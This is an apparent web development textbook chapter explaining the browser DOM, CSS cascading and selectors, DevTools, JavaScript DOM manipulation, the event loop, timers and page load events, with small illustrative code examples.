
Collapsed nodes can be expanded by clicking on the arrow next to them. Try moving your mouse around the nodes in the DOM tree, and you’ll see the corresponding element highlighted in the page. You can also dynamically edit the DOM tree from the elements tab by right-clicking on a node.
Try right-clicking on the <h1> node and selecting ’edit text’. Change the text to “Hello Browser DOM”. See how it changes the page?
The page is rendered from the DOM, so editing the DOM changes how the page appears. However, the initial structure of the DOM is derived from the loaded HTML. This means if we refresh the page, any changes we made to the DOM using the developer tools will be lost, and the page will return to its original state. Give it a try - hit the refresh button.
For convenience, this textbook will use the Chrome browser for all developer tool reference images and discussions, but the other browsers offer much of the same functionality. If you prefer to use a different browser’s web tools, look up the details in that browser’s documentation.
You’ve now seen how the browser creates the DOM tree by parsing the HTML document and that DOM tree is used to render the page. Next, we’ll look at how styles interact with the DOM to modify how it is displayed.
Cascading style sheets (CSS) also interact with the DOM. Consider this CSS code:
.banner {
    border: 4px solid gold;
    border-radius: 5rem;
    background-color: goldenrod;
    padding: 5rem;
    color: #754907;
}

.banner > h1 {
    font-style: italic;
}

.banner p {
    text-decoration: line-through;
    font-size: 1.2rem;
}
When it is placed in the site.css file referenced by the HTML we discussed in the last section, the rules it defines are evaluated in terms of the DOM tree. The result is the page now looks like this:

Now let’s talk about how this CSS code and the DOM interact.

Consider the selector .banner. It looks for any element whose class attribute includes the string "banner". Hence, it matches the <div> element, adding a color, background color, border, and padding. This visualization of the DOM tree indicates the selected node in yellow:
Notice how the text in both the <h1> element and the <p> element are a reddish color? That color is the one defined in the .banner rule: color: #754907. The rule applies not only to the selected node, but to all its descendants in the DOM tree. This is the ‘cascading’ part of cascading style sheets - the rules flow down the DOM tree until they are overridden by more specific css rules in descendant nodes.
The second way CSS interacts with the DOM tree is through the CSS selectors themselves.
For example, the selector .banner > h1 uses the child combinator - the > symbol between .banner and h1. This indicates that the rule will be applied to any <h1> nodes that are direct children of the node with the class of "banner". As we can see from the DOM tree, the sole <h1> tag is a child of the <div.banner> node, so this rule is applied to it:
Similarly, the .banner p tag uses the descendant combinator - the space between the .banner and p. This indicates that the rule will be applied to any <p> nodes that are descended from the node with the class of "banner". This will apply no matter how far down the tree those nodes appear. Thus, if we added more <p> elements inside of a <div> that was a child of the <div.banner> node, it would apply to them as well.

You can see the example with the styling applied by following this link. Try adding the div and two paragraphs with the developer tools. See how the styles are automatically applied to the new nodes in the DOM tree?
Speaking of developer tools, there is another handy tab that deals with CSS, the ‘Styles’ tab. It displays all the css rules applied to a specific node. Select one of your new <p> elements. Notice how the styles tab shows the css rule .banner p that we’ve been discussing? Moreover, it tells you which CSS file and which line in that file the rule is found on.


If you scroll down, it also shows you the rules inherited (cascaded) from the .banner rule:
If you scroll clear to the bottom, you will also see a visualization of the box model as it is applied to this element.

This can be very handy for debugging margin/padding/border issues.

Now scroll back up to the top of the styles tab. Notice the element.style {} rule? This displays inline CSS on the element, and we can also add our own inline CSS directly from the developer tools. Add the property key/value pair text-decoration: none. Notice what happens to the paragraph’s text? Also, notice how the now overridden rule has been struck through in the rule below.
This can be very handy for quickly trying out different style combinations without needing to add them to the CSS file. Much like changes to the DOM, these are not saved - refresh the page and they are gone.
Finally, notice that when the mouse hovers over a CSS property key/value pair, a checkbox appears next to it? If you uncheck the box, the property ceases to be applied. This can also be very handy for debugging CSS problems.
Now that we’ve seen how CSS interacts with the DOM tree, it’s time to turn our attention to the third web technology - JavaScript.
The DOM tree is also accessible from JavaScript running in the page. It is accessed through the global window object, i.e. window.document or document.
Let’s use the ‘Console’ tab of the developer tools to access this object. Open the previous example page again from this link. Click the console tab to open the expanded console, or use the console area in the bottom panel of the elements tab:

With the console open, type:
> documentWhen instructed to type something into the console, I will use the > symbol to represent the cursor prompt. You do not need to type it.
Once you hit the enter key, the console will report the value of the expression document, which exposes the document object. You can click the arrow next to the #document to expose its properties:
The document is an instance of the Document class. It is the entry point (and the root) of the DOM tree data structure. It also implements the Node and EventTarget interfaces, which we’ll discuss next.

All nodes in the DOM tree implement the Node interface. This interface provides methods for traversing and manipulating the DOM tree. For example, each node has a property parentElement that references is parent in the DOM tree, a property childNodes that returns a NodeList of all the Node’s children, as well as properties referencing the firstChild, lastChild, previousSibling, and nextSibling.
Let’s try walking the tree manually. In the console, type:
> document.body.firstElementChild.firstElementChildThe body property of the document directly references the <body> element of the webpage, which also implements the Node interface. The firstElementChild references the first HTML element that is a child of the node, so in using that twice, we are drilling down to the <h1> element.

Each node in the DOM tree also implements the EventTarget interface. This allows arbitrary events to be attached to any element on the page. For example, we can add a click event to the <h1> element. In the console, type:
> document.body.firstElementChild.firstElementChild.addEventListener('click', function(e){
    console.log(e.target + ' clicked!');
});
The first argument to EventTarget.addEventListener is the event to listen for, and the second is a function to execute when the event happens. Here we’ll just log the event to the console.
Now try clicking on the Hello DOM! <h1> element. You should see the event being logged:
We can also remove event listeners with EventTarget.removeEventListener and trigger them programmatically with EventTarget.dispatchEvent.
While we can use the properties of a node to walk the DOM tree manually, this can result in some very ugly code. Instead, the Document object provides a number of methods that allow you to search the DOM tree for a specific value. For example:
document.getElementsByTagName('p') will return a list of all <p> elements in the DOM.document.getElementsByClassName('banner') will return a list containing the <div.banner> element.In addition to those methods, the Document object also supplies two methods that take a CSS selector. These are:
Let’s try selecting the <h1> tag using the querySelector method:
> var header = document.querySelector('h1');Much easier than document.body.firstElementChild.firstElementChild isn’t it?
All HTML elements in the DOM also implement the HTMLElement interface, which also provides access to the element’s attributes and styling. So when we retrieve an element from the DOM tree, we can modify these.
Let’s tweak the color of the <h1> element we saved a reference to in the header variable:
> header.style.color = 'blue';This will turn the header blue:

All of the CSS properties can be manipulated through the style property.
In addition, we can access the element’s classList property, which provides an add() and remove() methods that add/remove class names from the element. This way we can define a set of CSS properties for a specific class, and turn that class on and off for an element in the DOM tree, effectively applying all those properties at once.
We can create new elements with the Document.createElement method. It takes the name of the new tag to create as a string, and an optional options map (a JavaScript object). Let’s create a new <p> tag. In the console:
> var p = document.createElement('p');Now let’s give it some text:
> p.textContent = "Tra-la-la";Up to this point, our new <p> tag isn’t rendered, because it isn’t part of the DOM tree. But we can use the Node.appendChild method to add it to an existing node in the tree. Let’s add it to the <div.banner> element. Type this command into the console:
document.querySelector('div.banner').appendChild(p);As soon as it is appended, it appears on the page:

Note too that the CSS rules already in place are automatically applied!
The popular JQuery library was created primarily as a tool to make DOM querying and manipulation easier at a time when browsers were not all adopting the w3c standards consistently. It provided a simple interface that worked identically in all commonly used browsers.
The JQuery function (commonly aliased to $()) operates much like the querySelectorAll(), taking a CSS selector as an argument and returning a collection of matching elements wrapped in a JQuery helper object. The helper object provided methods to access and alter the attributes, style, events, and content of the element, each returning the updated object allowing for functions to be ‘chained’ into a single expression.
The above example, rewritten in JQuery, might be:
$('p').text('Tra-la-la').appendTo('div.banner');While modern browsers are much more consistent at supporting standardized JavaScript, JQuery remains a popular library and one you will likely encounter. Thus, while this text focuses on ‘vanilla’ JavaScript, we’ll also occasionally call out JQuery approaches in blocks like this one.
It should be no surprise that JavaScript features events - after all, we’ve already seen how the EventTarget interface allows us to attach event listeners to elements in the DOM tree. What might not be clear yet is how events are handled by JavaScript. JavaScript uses an event loop to process events. This is similar to Windows and other operating systems also handle events.
An event loop expressed in code looks something like:
function main
    initialize()
    while message != quit
        message := get_next_message()
        process_message(message)
    end while
end function
It’s basically an infinite loop that responds to messages, one message at a time. It might be more useful to see a visual representation:

Here we see not just the event loop, but also the event queue. This is a queue that holds events until the event loop is ready to process them. It works like the first-in-first-out queues you built in your data structures course (although it may also consider priorities of events).
On the far right are some common sources for JavaScript events - user input, the network, and timers. These are often managed by the operating system, and with modern multiple-processor computers can happen concurrently, i.e. at the same time. This is one reason the queue is so important - it allows JavaScript to process the events one at a time.
When the JavaScript VM has finished executing its current work, it pulls the next event from the event queue. This event is processed by the corresponding event listener function that either 1) you wrote, or 2) is the default action. If neither exists, the event is discarded.
Consider when the user clicks on a link on your page, let’s say <a id="demo" href="https://google.com">Google it!</a>. This creates a ‘click’ event for the <a> tag clicked on. Now let’s assume you’ve written an event handler and attached it to that anchor tag:
document.getElementById('demo').addEventListener('click', function(e) {
    e.preventDefault();
    alert('You clicked the "Google it!" link.');
});
The anonymous function function(e) {...} attached to the <a>’s ‘click’ event is invoked, with the event details being passed as the parameter e. Anchor tags have a default behavior - they open the linked page. So the line e.preventDefault(); informs JavaScript not to use this default behavior. Then we trigger an alert with the string 'You clicked the "Google it!" link.'.
If we hadn’t attached the event listener, then the page would have used the default response - loading a new page into the browser in the place of our current page.
If we clicked on an element that didn’t have a default action (like a <p> element) and you haven’t attached a listener the event is discarded and does nothing.
An important takeaway from the discussion of the event loop is that the actual processing of JavaScript code is always single-threaded. This avoids many of the common challenges of multi-threaded code. You don’t need to create semaphores, locks, and other multi-threading synchronization tools as your code will always be executing in a single thread.
However, JavaScript does retain many of the benefits of concurrency within its model. For example, when the DOM is loading and encounters an element referencing an external resource (i.e. a video, img, link, or script element), it triggers a request to retrieve that resource through the browser. The browser does so while the JavaScript code continues executing. When the resource is fully downloaded by the browser, it creates a 'load' event with the details, and adds it to the JavaScript event queue. Multiple files are therefore downloaded concurrently, but our JavaScript handles the results one-by-one in a single-threaded manner.
Think of the JavaScript event loop as a busy manager that only works on one thing at a time. The manager might send several workers out to get information. When they return, they form a line in front of the manager’s desk and wait patiently. Once the manager is finished with the task they have been working on, they take the report from the first worker in line, and starts doing what is needed to be done with the returned information. Once the manager finishes that, the next employee will report, and so on.
Although the JavaScript execution model is single-threaded, there are ways of introducing multi-threaded programming in JavaScript - specifically, the Web Workers in the browser and Worker Threads in Node. These technologies essentially run additional JavaScript interpreters in parallel and enable communiation between them using events.
There are many kinds of events in JavaScript; you can find a complete list in the MDN docs. However some of the ones you will likely find yourself using are:
load - Triggered when a resource (i.e. an image, video, stylesheet, script) has finished loading. You can also listen for the load event on the document itself; here it will be triggered after all the resources on the page are loaded.
change The value of an <input>, <textarea>, or <select> has changed
focus triggered when an input gains focus (is the currently selected input)
blur triggered when an input loses focus
click The primary mouse button was clicked. On old browsers this might trigger for any button
contextmenu The right mouse button was clicked
mousedown A mouse button was pressed
mouseup A mouse button was released
Timers play a special role in JavaScript’s concurrency model, and in many ways behave like events. For example, to cause the phrase “Hello time!” to be logged to the console in three seconds, you would write the code:
setTimeout(function() { console.log("Hello time!")}, 3000);You will notice that the setTimeout() method takes a function to execute at that future point in time, much like attaching an event handler. The second argument is the number of milliseconds in the future for this event to occur. The timer works like an event, when the time expires, a corresponding event is added to the event queue, to trigger the delayed function.
An important side-effect of this approach is that you only know the timer’s result won’t happen before the delay you specify, but if the JavaScript virtual machine is engaged in a long-running process, it may be longer before your timer event is triggered.
For events you need to do on a regular interval, use setInterval() instead. This will invoke the supplied function at each elapsing of the supplied interval. It also returns a unique id that can be supplied to clearInterval() to stop the timed event.
You may find yourself reading code that uses a value of 0 milliseconds with setTimeout(), i.e.:
setTimeout(doSomething, 0);You might be wondering why. You might wonder if it is equivalent to:
doSomething();And while it might appear that way, the answer is no. Remember, setTimeout() creates an event in the event queue that executes after the specified delay. Thus, doSomething() will execute immediately, but setTimeout(doSomething()) will continue to execute all code after the line until execution finishes, and then will invoke doSomething().
Thus, JavaScript programmers often use this technique to trigger an action immediately after the current code finishes executing.
One of the important aspects of working with HTML is understanding that an HTML page is more than just the HTML. It also involves a collection of resources that are external to the HTML document, but displayed or utilized by the document. These include elements like <link>, <script>, <video>, <img>, and <source> with src or href attributes set.
As the DOM tree is parsed and loaded and these external resources are encountered, the browser requests those resources as well. Modern browsers typically make these requests in parallel for faster loading times.
Once the HTML document has been completely parsed, the window triggers the DOMContentLoaded event. This means the HTML document has been completely parsed and added to the DOM tree. However, the external resources may not have all been loaded at this point.
Once those resources are loaded, a separate Load event is triggered, also on the window.
Thus, if you have JavaScript that should only be invoked after the page has fully loaded, you can place it inside an event listener tied to the load event, i.e.:
window.addEventListener('load', function(event) {
    // TODO: Add your code here ...
});
Or, if you want it invoked after the DOM is fully parsed, but external resources may still be loading:
window.addEventListener('DOMContentLoaded', function(event) {
    // TODO: Add your code here ...
});
The former - waiting for all resources to load - tends to be the most common. The reason is simple, if you are loading multiple JavaScript files, i.e. a couple of libraries and your own custom code, using the 'load' event ensures they have all loaded before you start executing your logic.
Consider the popular JQuery library, which provides shorthand methods for querying and modifying the DOM. It provides a JQuery() function that is also aliased to the $. The JQuery code to show a popup element might be:
$('#popup').show();But if the JQuery library isn’t loaded yet, the $ is not defined, and this logic will crash the JavaScript interpreter. Any remaining JavaScript will be ignored, and your page won’t work as expected. But re-writing that to trigger after all resources have loaded, i.e.:
window.addEventListener('load', function(event) {
    // This code only is executed once all resources have been loaded
    $('#popup').show();
});
Ensures the JQuery library is available before your code is run.
JavaScript is an extremely flexible language that has evolved over time. One side effect of this evolution is that there are often multiple ways to express the same idea. For example, listening for the window’s 'load' event can be written many different ways:
// Using the onload property
window.onload = function(event) {...}

// Using onload property and lambda syntax
window.onload = (event) => {...}

// Using the addEventListener and lambda syntax
window.addEventListener('load', (event) => {
    ...
});

// Using the JQuery library
JQuery(function(){...});

// Using the JQuery library with lambda syntax
JQuery(() => {...});

// Using the JQuery library with $ alias
$(function(){...});
You are free to use whichever approach you like, but need to be able to interpret other programmers’ code when they use a different approach.
There are really two ways to load resources into an HTML page from your JavaScript code. One is indirect, and the other direct. The indirect method simply involves creating DOM elements linked to an outside resource, i.e.:
var image = document.createElement('img');
image.src = 'smile.png';
document.body.appendChild(img);
In this case, when the new <img> element has its src attribute set, the image is requested by the browser. Attaching it to the DOM will result in the image being displayed once it loads.
If we want to know when the image is loaded, we can use the load event:
var image = document.createElement('img');
image.addEventListener('load', function(event){
    console.log('loaded image');
});
image.src = 'smile.png';
Notice too that we add the event listener before we set the src attribute. If we did it the other way around, the resource may already be loaded before the listener takes effect - and it would never be invoked!
However, this approach can be cumbersome, and limits us to what resources can be bound to HTML elements. For more flexibility, we need to make the request directly, using AJAX. We’ll take a look at doing so after we cover HTTP in more depth.
